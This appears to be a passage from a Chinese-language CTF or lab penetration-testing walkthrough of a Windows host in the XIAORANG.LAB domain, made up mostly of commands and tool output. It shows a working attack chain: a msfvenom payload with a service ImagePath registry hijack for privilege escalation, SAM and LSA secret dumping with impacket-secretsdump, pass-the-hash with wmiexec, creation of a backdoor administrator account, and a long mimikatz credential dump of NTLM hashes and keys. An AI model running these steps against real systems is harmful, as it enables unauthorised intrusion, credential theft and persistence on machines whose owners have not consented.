PSProvider : Microsoft.PowerShell.Core\Registry
CentralAccessPolicyId :
CentralAccessPolicyName :
Path : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentV
ersion\Image File Execution Options
Owner : NT AUTHORITY\SYSTEM
Group : NT AUTHORITY\SYSTEM
Access : {System.Security.AccessControl.RegistryAccessRule, System.Security.AccessControl.RegistryAcce
ssRule, System.Security.AccessControl.RegistryAccessRule, System.Security.AccessControl.Regis
tryAccessRule...}
Sddl : O:SYG:SYD:PAI(A;CIIO;GA;;;CO)(A;;KA;;;SY)(A;CIIO;GA;;;SY)(A;;KA;;;SY)(A;CIIO;GA;;;BA)(A;;KA;;
;BA)(A;CIIO;GR;;;BU)(A;;KR;;;BU)(A;;KR;;;AC)(A;CIIO;GR;;;AC)(A;;KR;;;S-1-15-3-1024-1065365936
-1281604716-3511738428-1654721687-432734479-3232135806-4053264122-3456934681)(A;CIIO;GR;;;S-1
-15-3-1024-1065365936-1281604716-3511738428-1654721687-432734479-3232135806-4053264122-345693
4681)
AccessToString : CREATOR OWNER Allow 268435456
NT AUTHORITY\SYSTEM Allow FullControl
NT AUTHORITY\SYSTEM Allow 268435456
NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow 268435456
BUILTIN\Administrators Allow FullControl
BUILTIN\Users Allow -2147483648
BUILTIN\Users Allow ReadKey
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow ReadKey
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow -2147483648
S-1-15-3-1024-1065365936-1281604716-3511738428-1654721687-432734479-3232135806-4053264122-345
6934681 Allow ReadKey
S-1-15-3-1024-1065365936-1281604716-3511738428-1654721687-432734479-3232135806-4053264122-345
6934681 Allow -2147483648
AuditToString :
AccessRightType : System.Security.AccessControl.RegistryRights
AccessRuleType : System.Security.AccessControl.RegistryAccessRule
AuditRuleType : System.Security.AccessControl.RegistryAuditRule
AreAccessRulesProtected : True
AreAuditRulesProtected : False
AreAccessRulesCanonical : True
AreAuditRulesCanonical : True
PS C:\Users\Adrian> whoami /groups
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============ ==============================
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Remote Desktop Users 别名 S-1-5-32-555 必需的组, 启用于默认, 启用的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\REMOTE INTERACTIVE LOGON 已知组 S-1-5-14 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192
当前用户也在用户组的,可以进行提权
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/x64/exec cmd='C:\windows\system32\cmd.exe /c C:\users\Adrian\Desktop\sam.bat ' --platform windows -f exe-service > a.exe
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 331 bytes
Final size of exe-service file: 48640 bytes
reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\a.exe" /f

然后将此三个文件复制到kali
┌──(root㉿kali)-[/home/kali/Desktop]
└─# impacket-secretsdump LOCAL -sam sam -security security -system system
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x08092415ee8b9b2ad2f5f5060fb48339
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:44d8d68ed7968b02da0ebddafd2dd43e:::
Adrian:1003:aad3b435b51404eeaad3b435b51404ee:6c625ef79be41377fee7c454184af16a:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Aldrich:$DCC2$10240#Aldrich#e4170181a8bb2a24e6113a9b4895307a: (2022-06-24 03:18:39+00:00)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:146042d4304167a4a765c4455951f2c27f48b18214b07de40eb41e86197800972b6b02be1af9b28d2a6a929f5043e441380365b00014f00a0ec7834ec2197bf825faf01d35eb641c0982b6048a54fa1eefe7846f461af06d03163bb4afb060d50eba898562d2c9df167c3e748f1fbfc1a8aa5c095aeebd42feede2d16ee3517765bc7554c0499cdd1b1bed3c29d2916b2a05f4f4088543ebf1d53344438181f6fe4b180421cdd83ed862c535fc11803e1131820c69c085d397e44f0bd2db08f416f19925ae1a988f3b339f2bca4099533744340c49c069a60057cc850feb33d999b2831fda283f01fc8fa9b0b2d2e844
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1bf4fe97a793091efc232a7f84d47f3d
[*] DPAPI_SYSTEM
dpapi_machinekey:0x4af114bade59102b7c64e41cde94be2257337fab
dpapi_userkey:0x372392e560b616ecd27b6ec0fe138ef86790b565
[*] NL$KM
0000 56 4B 21 B3 87 A3 29 41 FD 91 8F 3A 2D 2B 86 CC VK!...)A...:-+..
0010 49 4A EE 48 6C CD 9C D7 C7 DA 65 B6 62 4D 35 BD IJ.Hl.....e.bM5.
0020 09 F7 59 68 23 69 DE BA 2D 47 84 47 29 AD 5D AE ..Yh#i..-G.G).].
0030 A0 5F 19 CA 21 13 E4 6D 01 27 C3 FC 0C C1 0F 2E ._..!..m.'......
NL$KM:564b21b387a32941fd918f3a2d2b86cc494aee486ccd9cd7c7da65b6624d35bd09f759682369deba2d47844729ad5daea05f19ca2113e46d0127c3fc0cc10f2e
[*] Cleaning up...
拿到Admin的hash
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab:::
然后就直接打PTH哈希传递
proxychains4 impacket-wmiexec administrator@172.22.4.45 -hashes aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab -codec gbk
type C:\Users\Administrator\flag\flag02.txt
然后我们去新增用户并给予权限
net user sun 1@3457q /add
net localgroup administrators sun /add
然后直接rdp连接上去
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit
ERROR mimikatz_doLocal ; "mimikatz.exe" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1925130 (00000000:001d600a)
Session : RemoteInteractive from 3
User Name : sun
Domain : WIN19
Logon Server : WIN19
Logon Time : 2025/12/15 20:12:26
SID : S-1-5-21-3980434786-725135618-2951588801-1004
msv :
[00000003] Primary
* Username : sun
* Domain : WIN19
* NTLM : 6c625ef79be41377fee7c454184af16a
* SHA1 : 0df9313e5e3d225cef57c9c895a0c3c21b70c34f
tspkg :
wdigest :
* Username : sun
* Domain : WIN19
* Password : (null)
kerberos :
* Username : sun
* Domain : WIN19
* Password : 1@3456q
ssp :
credman :
Authentication Id : 0 ; 1917102 (00000000:001d40ae)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/12/15 20:12:26
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 5943c35371c96f19bda7b8e67d041727
* SHA1 : 5a4dc280e89974fdec8cf1b2b76399d26f39b8f8
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : 3a 94 de 4d 87 8e 7d 46 88 ec 9c 70 fd f0 c5 3e 4c f3 ce 6a 80 79 46 c6 2f f9 52 9b 4e 1d 90 58 52 2a 4e ac bf 05 09 08 06 0c 4b a9 a2 aa a2 9d db 0d f8 09 82 c0 6e f4 1b 81 93 59 67 54 de 17 82 d7 c3 82 c5 38 13 4f d0 55 98 f6 a2 cc e7 cb 85 84 35 8a 0c 2e 9f d1 90 0c 0f c1 ea 0d d9 c5 d9 7f 29 a3 57 46 6b bf a4 b9 73 9a 80 84 1d df 3f 33 f5 16 e4 ee 2e d3 88 92 cd a5 6e ac e3 eb 71 43 ed 7c b8 a2 9e 52 d5 31 1c 50 9b c8 71 03 e1 8e 4f 60 53 84 13 19 02 e2 8d 92 3f dc 0b 38 2c 13 c1 0e 6b 64 a7 fc 7a 2a a5 0e e0 b0 66 a9 a0 2f 8d 8d 40 f8 72 d3 36 d3 3a a9 0d 3f b9 00 ef 3e 90 d9 36 a2 ad 36 2a 22 cd a0 cc 5b f4 0e a4 6b d3 24 8e 6e 99 59 96 d9 f8 a7 26 09 58 0a c2 3a 69 56 76 40 b9 10 92 a7 5c aa 3d e1 d0 1f
ssp :
credman :
Authentication Id : 0 ; 1916777 (00000000:001d3f69)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/12/15 20:12:26
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 35333a74f838ed0a6099b82ad68ff06c
* SHA1 : fd42d46dad31e4e13922ba34277fc63a21d61b68
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : 5a 21 6f 6f cf 5f 28 e5 c5 ac 2b 97 99 18 e5 da 1b a7 5a 08 03 c5 2a 6e f3 fe 6c 1a 95 a6 23 7d fd ae c2 fa f6 49 ec 1d 3c ab 56 4d 43 be 0f bb 03 a7 cb d2 73 bb 15 53 b7 ee 53 9b 55 6e c8 fa 21 32 ca 1a 9b b6 5d 47 d6 46 c6 6d b2 12 f2 19 c1 db 6a 05 58 0c fc 25 24 b5 be b0 84 86 27 0e 6a bb 02 22 17 37 a2 a6 a2 09 f7 f2 8a e8 58 d5 9c 48 a9 ff e7 27 8b 88 16 bb 95 44 e0 dd 24 c1 ba 2e 8d 85 00 7b 81 46 4e 2e e8 6c 72 46 88 fb cc 49 ab 8a 3f fa 5d bf e0 ad 02 2d 9f 78 1c cb 2f e3 32 7a 4c 2e c7 41 6e 3b 5c 39 08 c8 ce 31 19 6c c8 82 15 5d 20 bb b6 63 6a 7a 68 d7 75 2a ba 20 19 b5 05 ed b5 fa 32 30 88 fa 7a 6d 02 18 ab 22 9e db 9c cc 79 80 47 04 2f 40 c2 82 99 07 eb 7f 27 02 dc 22 20 44 d0 5b 39 48 2c 80 99 ef
ssp :
credman :
Authentication Id : 0 ; 779539 (00000000:000be513)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/12/15 20:06:38
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 5943c35371c96f19bda7b8e67d041727
* SHA1 : 5a4dc280e89974fdec8cf1b2b76399d26f39b8f8
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : 3a 94 de 4d 87 8e 7d 46 88 ec 9c 70 fd f0 c5 3e 4c f3 ce 6a 80 79 46 c6 2f f9 52 9b 4e 1d 90 58 52 2a 4e ac bf 05 09 08 06 0c 4b a9 a2 aa a2 9d db 0d f8 09 82 c0 6e f4 1b 81 93 59 67 54 de 17 82 d7 c3 82 c5 38 13 4f d0 55 98 f6 a2 cc e7 cb 85 84 35 8a 0c 2e 9f d1 90 0c 0f c1 ea 0d d9 c5 d9 7f 29 a3 57 46 6b bf a4 b9 73 9a 80 84 1d df 3f 33 f5 16 e4 ee 2e d3 88 92 cd a5 6e ac e3 eb 71 43 ed 7c b8 a2 9e 52 d5 31 1c 50 9b c8 71 03 e1 8e 4f 60 53 84 13 19 02 e2 8d 92 3f dc 0b 38 2c 13 c1 0e 6b 64 a7 fc 7a 2a a5 0e e0 b0 66 a9 a0 2f 8d 8d 40 f8 72 d3 36 d3 3a a9 0d 3f b9 00 ef 3e 90 d9 36 a2 ad 36 2a 22 cd a0 cc 5b f4 0e a4 6b d3 24 8e 6e 99 59 96 d9 f8 a7 26 09 58 0a c2 3a 69 56 76 40 b9 10 92 a7 5c aa 3d e1 d0 1f
ssp :
credman :
Authentication Id : 0 ; 778298 (00000000:000be03a)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2025/12/15 20:06:38
SID : S-1-5-96-0-2
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 35333a74f838ed0a6099b82ad68ff06c
* SHA1 : fd42d46dad31e4e13922ba34277fc63a21d61b68
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : 5a 21 6f 6f cf 5f 28 e5 c5 ac 2b 97 99 18 e5 da 1b a7 5a 08 03 c5 2a 6e f3 fe 6c 1a 95 a6 23 7d fd ae c2 fa f6 49 ec 1d 3c ab 56 4d 43 be 0f bb 03 a7 cb d2 73 bb 15 53 b7 ee 53 9b 55 6e c8 fa 21 32 ca 1a 9b b6 5d 47 d6 46 c6 6d b2 12 f2 19 c1 db 6a 05 58 0c fc 25 24 b5 be b0 84 86 27 0e 6a bb 02 22 17 37 a2 a6 a2 09 f7 f2 8a e8 58 d5 9c 48 a9 ff e7 27 8b 88 16 bb 95 44 e0 dd 24 c1 ba 2e 8d 85 00 7b 81 46 4e 2e e8 6c 72 46 88 fb cc 49 ab 8a 3f fa 5d bf e0 ad 02 2d 9f 78 1c cb 2f e3 32 7a 4c 2e c7 41 6e 3b 5c 39 08 c8 ce 31 19 6c c8 82 15 5d 20 bb b6 63 6a 7a 68 d7 75 2a ba 20 19 b5 05 ed b5 fa 32 30 88 fa 7a 6d 02 18 ab 22 9e db 9c cc 79 80 47 04 2f 40 c2 82 99 07 eb 7f 27 02 dc 22 20 44 d0 5b 39 48 2c 80 99 ef
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN19$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/12/15 20:01:20
SID : S-1-5-20
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 35333a74f838ed0a6099b82ad68ff06c
* SHA1 : fd42d46dad31e4e13922ba34277fc63a21d61b68
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : win19$
* Domain : XIAORANG.LAB
* Password : 5a 21 6f 6f cf 5f 28 e5 c5 ac 2b 97 99 18 e5 da 1b a7 5a 08 03 c5 2a 6e f3 fe 6c 1a 95 a6 23 7d fd ae c2 fa f6 49 ec 1d 3c ab 56 4d 43 be 0f bb 03 a7 cb d2 73 bb 15 53 b7 ee 53 9b 55 6e c8 fa 21 32 ca 1a 9b b6 5d 47 d6 46 c6 6d b2 12 f2 19 c1 db 6a 05 58 0c fc 25 24 b5 be b0 84 86 27 0e 6a bb 02 22 17 37 a2 a6 a2 09 f7 f2 8a e8 58 d5 9c 48 a9 ff e7 27 8b 88 16 bb 95 44 e0 dd 24 c1 ba 2e 8d 85 00 7b 81 46 4e 2e e8 6c 72 46 88 fb cc 49 ab 8a 3f fa 5d bf e0 ad 02 2d 9f 78 1c cb 2f e3 32 7a 4c 2e c7 41 6e 3b 5c 39 08 c8 ce 31 19 6c c8 82 15 5d 20 bb b6 63 6a 7a 68 d7 75 2a ba 20 19 b5 05 ed b5 fa 32 30 88 fa 7a 6d 02 18 ab 22 9e db 9c cc 79 80 47 04 2f 40 c2 82 99 07 eb 7f 27 02 dc 22 20 44 d0 5b 39 48 2c 80 99 ef
ssp :
credman :
Authentication Id : 0 ; 26930 (00000000:00006932)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2025/12/15 20:01:19
SID :
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 35333a74f838ed0a6099b82ad68ff06c
* SHA1 : fd42d46dad31e4e13922ba34277fc63a21d61b68
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 1925159 (00000000:001d6027)
Session : RemoteInteractive from 3
User Name : sun
Domain : WIN19
Logon Server : WIN19
Logon Time : 2025/12/15 20:12:26
SID : S-1-5-21-3980434786-725135618-2951588801-1004
msv :
[00000003] Primary
* Username : sun
* Domain : WIN19
* NTLM : 6c625ef79be41377fee7c454184af16a
* SHA1 : 0df9313e5e3d225cef57c9c895a0c3c21b70c34f
tspkg :
wdigest :
* Username : sun
* Domain : WIN19
* Password : (null)
kerberos :
* Username : sun
* Domain : WIN19
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1915242 (00000000:001d396a)
Session : Interactive from 3
User Name : UMFD-3
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2025/12/15 20:12:25
SID : S-1-5-96-0-3
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 35333a74f838ed0a6099b82ad68ff06c
* SHA1 : fd42d46dad31e4e13922ba34277fc63a21d61b68
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : 5a 21 6f 6f cf 5f 28 e5 c5 ac 2b 97 99 18 e5 da 1b a7 5a 08 03 c5 2a 6e f3 fe 6c 1a 95 a6 23 7d fd ae c2 fa f6 49 ec 1d 3c ab 56 4d 43 be 0f bb 03 a7 cb d2 73 bb 15 53 b7 ee 53 9b 55 6e c8 fa 21 32 ca 1a 9b b6 5d 47 d6 46 c6 6d b2 12 f2 19 c1 db 6a 05 58 0c fc 25 24 b5 be b0 84 86 27 0e 6a bb 02 22 17 37 a2 a6 a2 09 f7 f2 8a e8 58 d5 9c 48 a9 ff e7 27 8b 88 16 bb 95 44 e0 dd 24 c1 ba 2e 8d 85 00 7b 81 46 4e 2e e8 6c 72 46 88 fb cc 49 ab 8a 3f fa 5d bf e0 ad 02 2d 9f 78 1c cb 2f e3 32 7a 4c 2e c7 41 6e 3b 5c 39 08 c8 ce 31 19 6c c8 82 15 5d 20 bb b6 63 6a 7a 68 d7 75 2a ba 20 19 b5 05 ed b5 fa 32 30 88 fa 7a 6d 02 18 ab 22 9e db 9c cc 79 80 47 04 2f 40 c2 82 99 07 eb 7f 27 02 dc 22 20 44 d0 5b 39 48 2c 80 99 ef
ssp :
credman :
Authentication Id : 0 ; 855904 (00000000:000d0f60)
Session : RemoteInteractive from 2
User Name : Adrian
Domain : WIN19
Logon Server : WIN19
Logon Time : 2025/12/15 20:07:20
SID : S-1-5-21-3980434786-725135618-2951588801-1003
msv :
[00000003] Primary
* Username : Adrian
* Domain : WIN19
* NTLM : 11c2f527eaa3de7380f03a2ee66e6665
* SHA1 : 6eb1a2584f96dfb0d8eee700d9427ea64d5e63c2
tspkg :
wdigest :
* Username : Adrian
* Domain : WIN19
* Password : (null)
kerberos :
* Username : Adrian
* Domain : WIN19
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 778921 (00000000:000be2a9)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/12/15 20:06:38
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 35333a74f838ed0a6099b82ad68ff06c
* SHA1 : fd42d46dad31e4e13922ba34277fc63a21d61b68
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : 5a 21 6f 6f cf 5f 28 e5 c5 ac 2b 97 99 18 e5 da 1b a7 5a 08 03 c5 2a 6e f3 fe 6c 1a 95 a6 23 7d fd ae c2 fa f6 49 ec 1d 3c ab 56 4d 43 be 0f bb 03 a7 cb d2 73 bb 15 53 b7 ee 53 9b 55 6e c8 fa 21 32 ca 1a 9b b6 5d 47 d6 46 c6 6d b2 12 f2 19 c1 db 6a 05 58 0c fc 25 24 b5 be b0 84 86 27 0e 6a bb 02 22 17 37 a2 a6 a2 09 f7 f2 8a e8 58 d5 9c 48 a9 ff e7 27 8b 88 16 bb 95 44 e0 dd 24 c1 ba 2e 8d 85 00 7b 81 46 4e 2e e8 6c 72 46 88 fb cc 49 ab 8a 3f fa 5d bf e0 ad 02 2d 9f 78 1c cb 2f e3 32 7a 4c 2e c7 41 6e 3b 5c 39 08 c8 ce 31 19 6c c8 82 15 5d 20 bb b6 63 6a 7a 68 d7 75 2a ba 20 19 b5 05 ed b5 fa 32 30 88 fa 7a 6d 02 18 ab 22 9e db 9c cc 79 80 47 04 2f 40 c2 82 99 07 eb 7f 27 02 dc 22 20 44 d0 5b 39 48 2c 80 99 ef
ssp :
credman :
Authentication Id : 0 ; 995 (00000000:000003e3)
Session : Service from 0
User Name : IUSR
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2025/12/15 20:01:23
SID : S-1-5-17
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2025/12/15 20:01:20
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 57474 (00000000:0000e082)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/12/15 20:01:20
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 5943c35371c96f19bda7b8e67d041727
* SHA1 : 5a4dc280e89974fdec8cf1b2b76399d26f39b8f8
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : 3a 94 de 4d 87 8e 7d 46 88 ec 9c 70 fd f0 c5 3e 4c f3 ce 6a 80 79 46 c6 2f f9 52 9b 4e 1d 90 58 52 2a 4e ac bf 05 09 08 06 0c 4b a9 a2 aa a2 9d db 0d f8 09 82 c0 6e f4 1b 81 93 59 67 54 de 17 82 d7 c3 82 c5 38 13 4f d0 55 98 f6 a2 cc e7 cb 85 84 35 8a 0c 2e 9f d1 90 0c 0f c1 ea 0d d9 c5 d9 7f 29 a3 57 46 6b bf a4 b9 73 9a 80 84 1d df 3f 33 f5 16 e4 ee 2e d3 88 92 cd a5 6e ac e3 eb 71 43 ed 7c b8 a2 9e 52 d5 31 1c 50 9b c8 71 03 e1 8e 4f 60 53 84 13 19 02 e2 8d 92 3f dc 0b 38 2c 13 c1 0e 6b 64 a7 fc 7a 2a a5 0e e0 b0 66 a9 a0 2f 8d 8d 40 f8 72 d3 36 d3 3a a9 0d 3f b9 00 ef 3e 90 d9 36 a2 ad 36 2a 22 cd a0 cc 5b f4 0e a4 6b d3 24 8e 6e 99 59 96 d9 f8 a7 26 09 58 0a c2 3a 69 56 76 40 b9 10 92 a7 5c aa 3d e1 d0 1f
ssp :
credman :
Authentication Id : 0 ; 57456 (00000000:0000e070)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/12/15 20:01:20
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 35333a74f838ed0a6099b82ad68ff06c
* SHA1 : fd42d46dad31e4e13922ba34277fc63a21d61b68
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : 5a 21 6f 6f cf 5f 28 e5 c5 ac 2b 97 99 18 e5 da 1b a7 5a 08 03 c5 2a 6e f3 fe 6c 1a 95 a6 23 7d fd ae c2 fa f6 49 ec 1d 3c ab 56 4d 43 be 0f bb 03 a7 cb d2 73 bb 15 53 b7 ee 53 9b 55 6e c8 fa 21 32 ca 1a 9b b6 5d 47 d6 46 c6 6d b2 12 f2 19 c1 db 6a 05 58 0c fc 25 24 b5 be b0 84 86 27 0e 6a bb 02 22 17 37 a2 a6 a2 09 f7 f2 8a e8 58 d5 9c 48 a9 ff e7 27 8b 88 16 bb 95 44 e0 dd 24 c1 ba 2e 8d 85 00 7b 81 46 4e 2e e8 6c 72 46 88 fb cc 49 ab 8a 3f fa 5d bf e0 ad 02 2d 9f 78 1c cb 2f e3 32 7a 4c 2e c7 41 6e 3b 5c 39 08 c8 ce 31 19 6c c8 82 15 5d 20 bb b6 63 6a 7a 68 d7 75 2a ba 20 19 b5 05 ed b5 fa 32 30 88 fa 7a 6d 02 18 ab 22 9e db 9c cc 79 80 47 04 2f 40 c2 82 99 07 eb 7f 27 02 dc 22 20 44 d0 5b 39 48 2c 80 99 ef
ssp :
credman :
Authentication Id : 0 ; 28107 (00000000:00006dcb)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 2025/12/15 20:01:20
SID : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : 35333a74f838ed0a6099b82ad68ff06c
* SHA1 : fd42d46dad31e4e13922ba34277fc63a21d61b68
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
